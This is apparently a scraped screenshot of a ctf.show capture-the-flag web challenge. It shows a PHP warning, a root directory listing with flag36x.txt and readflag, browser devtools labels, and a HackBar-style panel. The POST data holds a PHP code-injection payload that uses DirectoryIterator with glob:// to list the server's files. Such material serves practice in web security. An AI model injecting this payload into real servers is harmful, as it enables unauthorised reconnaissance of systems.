 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin/boot/dev/etc/flag36x.txt/home/lib/lib64/media/mnt/opt/proc/readflag/root/run/sbin/srv/sys/tmp/us
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://e2ba9ba2-9cb5-474e-bdf6-91d914a180c4.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f->__toString()."/");};exit();